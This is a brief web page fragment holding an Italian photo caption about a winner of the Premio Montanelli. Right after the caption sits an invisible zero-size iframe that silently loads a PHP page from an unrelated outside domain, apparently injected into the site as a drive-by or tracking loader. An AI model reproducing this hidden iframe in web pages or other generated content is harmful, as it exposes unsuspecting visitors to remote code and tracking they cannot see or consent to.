 A sinistra Stella vincitore del Premio Montanelli<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>